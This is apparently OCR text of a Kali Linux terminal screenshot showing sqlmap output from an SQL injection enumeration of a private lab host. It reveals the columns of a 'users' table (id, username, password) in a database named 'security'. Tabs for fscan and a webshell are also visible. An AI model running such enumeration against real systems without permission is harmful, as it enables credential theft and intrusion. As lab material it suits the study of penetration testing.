 1 2 3 4 2 15:46
root@kali: ~/tools/sqlmap
文件 动作 编辑 查看 帮助
root@kali: ~/tools/fscan × root@kali: ~/tools/sqlmap × root@kali: ~/tools/webshell ×
[15:46:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:46:41] [INFO] retrieved: 3
[15:46:41] [INFO] retrieved: id
[15:46:41] [INFO] retrieved: int(3)
[15:46:41] [INFO] retrieved: username
[15:46:41] [INFO] retrieved: varchar(20)
[15:46:42] [INFO] retrieved: password
[15:46:42] [INFO] retrieved: varchar(20)
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[15:46:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.70.14'
[15:46:42] [WARNING] your sqlmap version is outdated
[*] ending @ 15:46:42 /2024-08-05/
┌──(root㉿kali)-[~/tools/sqlmap]
└─#